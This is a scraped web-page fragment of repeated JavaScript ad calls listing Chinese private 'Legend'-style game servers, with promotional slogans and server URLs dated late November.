<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC1ECB7F-8FC6-F011-8294-0A72F24AA2FC}","福利▃超变▃神器","http://www.kakya.top:38000","赞助▃会员▃白送","11月/28日/〖通宵推荐〗","▃瞎爆充值▃","▃小怪出狠货▃０充霸服▃０充通关▃","▃充值算我输","http://www.kakya.top:38000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE1ECB7F-8FC6-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.fafna.top:23770","上线送猛宠Ｘ满切","11月/28日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.fafna.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C01ECB7F-8FC6-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.jajsa.top:34700","满屏切割神器无限","11月/28日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.jajsa.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C21ECB7F-8FC6-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.gagra.top:27000","送满充值◆迷失神","11月/28日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.gagra.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C41ECB7F-8FC6-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.gagqa.top:25900","野外Boss．超牛逼","11月/28日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.gagqa.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C61ECB7F-8FC6-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.iaiqa.top:32500","送切割●免费领礼","11月/28日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.iaiqa.top:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C81ECB7F-8FC6-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.iaira.top:33600","吸怪鞭尸●满地光","11月/28日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.iaira.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA1ECB7F-8FC6-F011-8294-0A72F24AA2FC}","盟重神器最新季","http://gg2305.mz5888.asia:44444","大极品首战首区","11月/28日/〖通宵推荐〗","精品全天推荐","正版更新※钉耙猫出终极※砍鹿满特殊※","新区刚开一秒","http://gg2305.mz5888.asia:44444");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{774C418D-8FC6-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.qd3tdc.top:18083","◆新复古不费脑◆","11月/28日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.qd3tdc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5926D92-A1C6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/28日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{11831C5D-B4C6-F011-8294-0A72F24AA2FC}","１●８０至尊合击","http://103.45.131.91:54124","星王＋４▇首战区","11月/28日/〖通宵推荐〗","★７６８５★","自动捡取◆自动回収◆自动挂机◆全部免","【散人通关】","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{88CCFD41-C4C6-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/28日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{23EFBB5B-CAC6-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17622","８０版战神合击","11月/28日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17622");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB5ADC57-CCC6-F011-8294-0A72F24AA2FC}","１●８５热血合击","https://103.192.209.172:5072","██首战首区██","11月/28日/〖通宵推荐〗","无合成全靠打","█装备靠打█散人终极追梦█材料就是米","散人扛米吃肉","https://103.192.209.172:5072");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{62654701-D0C6-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","11月/28日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A8CAD7E6-D8C6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/28日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AACAD7E6-D8C6-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/28日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A2764C66-DEC6-F011-8294-0A72F24AA2FC}","暗黑五","http://43.248.142.79:5005","五大职业十大副职","11月/28日/〖通宵推荐〗","百种自定义技","沉默●铭文●鉴定●魔次飘血●宠物","宠物孵化英雄","http://43.248.142.79:5005");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{776D6A41-DFC6-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/28日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E47CA45B-B5C7-F011-8294-0A72F24AA2FC}","暗黑多职业大极品","http://d4gr.gg234dsasdr.xyz:893/yxs","█从复古到超变█","11月/28日/〖通宵推荐〗","货币靠打█","8流派一刀999迷失神器","无限神技█","http://d4gr.gg234dsasdr.xyz:893/yxs");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48419ABA-5BC7-F011-8294-0A72F24AA2FC}","单职业神器合击▇","http://43.240.72.78:1666","▇独家首战首区▇","11月/28日/〖通宵推荐〗","独家０充通关","赞助好打▇装备全靠爆▇白瞟能赚米▇急","可以白瞟▇▇","http://43.240.72.78:1666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4A419ABA-5BC7-F011-8294-0A72F24AA2FC}","十元攻速免费合击","http://43.240.74.211:6868","首站█攻速免费","11月/28日/〖通宵推荐〗","７６８０８５","█十元顶赞█十元满回馈█低消费█大激","带毒切割√无","http://43.240.74.211:6868");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5A4B624A-94C7-F011-8294-0A72F24AA2FC}","█新将夜诛仙█","http://103.216.155.61:2026","高爆神器★新专属","11月/28日/〖通宵推荐〗","█自动挂机█","██无限探索★刀刀切割★专属剧情██","★独家版本★","http://103.216.155.61:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5C4B624A-94C7-F011-8294-0A72F24AA2FC}","微变态█攻速合击","http://211.154.30.106:10011","这个攻速合击好玩","11月/28日/〖通宵推荐〗","大极品+255合","█人人毕业█激情无限█装备全爆█非常","0充爆终极","http://211.154.30.106:10011");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5E4B624A-94C7-F011-8294-0A72F24AA2FC}","真超速真超速合击","http://211.154.30.106:10021","无限刀打怪超级爽","11月/28日/〖通宵推荐〗","真攻速真1区","玩法简单●低消费●50米畅玩●很丝滑","无限刀合击","http://211.154.30.106:10021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7AAE0C7E-53C7-F011-8294-0A72F24AA2FC}","神之领域-狂暴","http://103.37.17.79:888","良心长久服","11月/28日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://103.37.17.79:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7ACF1C87-26C8-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","11月/28日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A7ED715-34C8-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","11月/28日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E9C86E44-34C8-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/28日/〖通宵推荐〗","▇▇终极全爆","▇自动挂机▇自动拾取▇自动回▇三职业","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{048E3209-A6C9-F011-8294-0A72F24AA2FC}","１·８５轩辕火龙","http://www.hnss8.vip:8999","█新版首区█","11月/28日/〖通宵推荐〗","█赞助可打█","三职业平衡◆散人专属◆低消高爆◆免费","沙奖８０７６","http://www.hnss8.vip:8999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A747B38-C3C9-F011-8294-0A72F24AA2FC}","千图未央迷失██","http://43.248.140.123:8092","████亿倍爆率","11月/28日/〖通宵推荐〗","保底２８８８","█●上千地图新未央●让你玩到爽高爆版","自动火墙技能","http://43.248.140.123:8092");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{04B5B1F3-C5C9-F011-8294-0A72F24AA2FC}","神皇圣宠●暗黑","https://bj.100cqz.com/shsc","＜暗黑三职业＞","11月/28日/〖通宵推荐〗","╲　专属宠物","暗黑鉴定●随机词缀●技能组合●强化","█全屏吸怪█","https://bj.100cqz.com/shsc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{06B5B1F3-C5C9-F011-8294-0A72F24AA2FC}","万职争锋◆魔次","https://jy.100cqz.com/wzzf","＜十二职业＞","11月/28日/〖通宵推荐〗","●魔次·神宠","暗黑鉴定●随机词缀●技能组合●强化","█无限数值█","https://jy.100cqz.com/wzzf");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9DB74177-3BC9-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.fengzishazishenhuall2877.top:2877","新１８０雄霸合击","11月/28日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.fengzishazishenhuall2877.top:2877");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F66084E-04C9-F011-8294-0A72F24AA2FC}","██四海攻速合击","http://180.188.18.42:1388","攻速专属　·　◆","11月/29日/〖通宵推荐〗","区区沙大米","迷失█微变█中变█武盾█神器█专属█","真实●百倍爆","http://180.188.18.42:1388");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FFC006BC-08C9-F011-8294-0A72F24AA2FC}","新星王１０元合击","http://43.240.158.246:25256","十元合击星王＋３","11月/29日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6FA22AA0-F8C9-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.dadadabababdada5975.top:5975","新１８０雄霸合击","11月/29日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.dadadabababdada5975.top:5975");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{08B5B1F3-C5C9-F011-8294-0A72F24AA2FC}","《　暗蚀之渊　》","https://xm.tq6868.com/aszy","◆上线送会员◆","11月/29日/〖通宵推荐〗","╲全屏技能╱","毒系>瘟疫>终焉凋零>修仙流>召唤术","《　未知　》","https://xm.tq6868.com/aszy");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0AB5B1F3-C5C9-F011-8294-0A72F24AA2FC}","无限法则★暗黑","https://bj.100cqz.com/wxfz","＜42职业＞","11月/29日/〖通宵推荐〗","60种族进阶","独家42职业▲60种族进阶▲840种职业玩","魔次神技解密","https://bj.100cqz.com/wxfz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA36B386-16C9-F011-8294-0A72F24AA2FC}","◆暗月沉默复古◆","http://43.226.78.118:666","新加跨服擂台","11月/29日/〖通宵推荐〗","无坑纯养老","独家跨服pk◆0氪可通关◆战士pk拉满","长久更新不关","http://43.226.78.118:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EBC86E44-34C8-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/29日/〖通宵推荐〗","▇▇终极全爆","▇自动挂机▇自动拾取▇自动回▇三职业","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{23A466DF-ECC8-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","11月/29日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{91BA5351-39C8-F011-8294-0A72F24AA2FC}","██８０星王合击","http://43.240.74.104:1880","首站█星王＋１","11月/29日/〖通宵推荐〗","◆１０元顶赞","免费挂机█自动拾取█自动茴收","█教主爆一切","http://43.240.74.104:1880");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{11418425-FFC8-F011-8294-0A72F24AA2FC}","明月沉默十八大陆","http://103.40.15.65:6655","专属沉默","11月/29日/〖通宵推荐〗","100%首区","专属★单职业★迷失★沉默★未央","全屏嘲讽","http://103.40.15.65:6655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{13418425-FFC8-F011-8294-0A72F24AA2FC}","神之领域·狂暴","http://103.37.17.79:6688","专属沉默","11月/29日/〖通宵推荐〗","100%首区","专属.单职业.迷失.沉默.神器.未央","上线送透视","http://103.37.17.79:6688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C7ED715-34C8-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","11月/29日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7CAE0C7E-53C7-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.815m.com:3753","新┉┉专┉┉属","11月/29日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.815m.com:3753");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{604B624A-94C7-F011-8294-0A72F24AA2FC}","天涯神器微变合击","http://211.154.30.106:10031","全新版本㊣一区㊣","11月/29日/〖通宵推荐〗","█一个神器就","█攻速█公益█极品█星王█武盾█道盾","稳定长久激情","http://211.154.30.106:10031");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A206DCA-96C7-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/29日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A43D5860-A0C7-F011-8294-0A72F24AA2FC}","１．８５星辰玉兔","http://www.xc888.top:888","首战●真一区","11月/29日/〖通宵推荐〗","低消费●散人","散人好混█爆率全开█长久稳定█激情火","７６８０９５","http://www.xc888.top:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4C419ABA-5BC7-F011-8294-0A72F24AA2FC}","单职业神器合击▇","http://43.240.72.78:1666","▇独家首战首区▇","11月/29日/〖通宵推荐〗","独家０充通关","赞助好打▇装备全靠爆▇白瞟能赚米▇急","可以白瞟▇▇","http://43.240.72.78:1666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E419ABA-5BC7-F011-8294-0A72F24AA2FC}","十元攻速免费合击","http://43.240.74.211:6868","首站█攻速免费","11月/29日/〖通宵推荐〗","７６８０８５","█十元顶赞█十元满回馈█低消费█大激","带毒切割√无","http://43.240.74.211:6868");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B42A301-64C7-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/29日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A8730D01-6AC7-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/29日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EE7CA45B-B5C7-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/29日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F07CA45B-B5C7-F011-8294-0A72F24AA2FC}","８０仙凡龙吟合击","http://www.66618.asia:60555","必爆★终极剑甲★","11月/29日/〖通宵推荐〗","简单耐玩","上线切割★全屏吸怪★赞助可打★低消费","爆率全开","http://www.66618.asia:60555");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F27CA45B-B5C7-F011-8294-0A72F24AA2FC}","暗黑多职业大极品","http://d4gr.gg234dsasdr.xyz:893/yxs","█从复古到超变█","11月/29日/〖通宵推荐〗","货币靠打█","8流派一刀999迷失神器","无限神技█","http://d4gr.gg234dsasdr.xyz:893/yxs");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F47CA45B-B5C7-F011-8294-0A72F24AA2FC}","风云大极品合击","http://43.241.18.41:16697","█独家首区█","11月/29日/〖通宵推荐〗","只卖20会员","装备货币保值，超低消费，脸白爆一切","沙奖无上限","http://43.241.18.41:16697");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AC9D13D3-1AC8-F011-8294-0A72F24AA2FC}","暗黑●燃烧远征","http://154.21.200.88:5777","魔改七职业九种族","11月/29日/〖通宵推荐〗","八个职业不同","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://154.21.200.88:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0627CDC6-6FC8-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:16201","１８５凤舞合击█","11月/29日/〖通宵推荐〗","●185合击●","元宝是一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:16201");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF0291F1-47C7-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/29日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{010391F1-47C7-F011-8294-0A72F24AA2FC}","〓沉默龙渊专属〓","http://ss.sphnd22.top:7712","龙渊据情专属神器","11月/29日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://ss.sphnd22.top:7712");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9E675D9B-49C7-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","11月/29日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A0675D9B-49C7-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.239.244.26:454","●●无限货币●●","11月/29日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.239.244.26:454");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A2675D9B-49C7-F011-8294-0A72F24AA2FC}","━━━━咏春迷失","https://819yong.s3.cn-east-2.jdcloud-oss.com","无捐献复古迷失","11月/29日/〖通宵推荐〗","全靠打无捐献","全靠打BOSS-无顶榜-复古迷失━","全靠打无捐献","https://819yong.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A4675D9B-49C7-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/29日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A6675D9B-49C7-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/29日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AA675D9B-49C7-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","11月/29日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{72A62EC9-52C7-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4006","(　　第１区　　)","11月/29日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{74A62EC9-52C7-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4006","(　　第１区　　)","11月/29日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{76A62EC9-52C7-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/29日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78A62EC9-52C7-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/29日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7AA62EC9-52C7-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/29日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7CA62EC9-52C7-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/29日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7EA62EC9-52C7-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/29日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80A62EC9-52C7-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/29日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{82A62EC9-52C7-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/29日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{84A62EC9-52C7-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/29日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{86A62EC9-52C7-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/29日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{88A62EC9-52C7-F011-8294-0A72F24AA2FC}","新觉醒█超神器","http://www.qd3tdc.top:12999","终极复古★无限刀","11月/29日/〖通宵推荐〗","专属剧情倍攻","小怪爆一切◆首曝万米◆百件永久◆一怪","散人白漂逆袭","http://www.qd3tdc.top:12999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3A736CF-52C7-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.312dry.xyz:22600","纯元宝▲０充赞助","11月/29日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.312dry.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5A736CF-52C7-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.173cc.xyz:24890","新出炉◆无限探索","11月/29日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.173cc.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7A736CF-52C7-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.312cc.xyz:20400","１．７６小极品+5","11月/29日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.312cc.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9A736CF-52C7-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/29日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBA736CF-52C7-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.312cd.xyz:21500","新版首区★刚开一","11月/29日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.312cd.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDA736CF-52C7-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.398fly.xyz:31400","免费送╲分Ｂ不冲","11月/29日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.398fly.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFA736CF-52C7-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.398dry.xyz:30300","麻痹切割狂风＋１","11月/29日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.398dry.xyz:30300");</script>
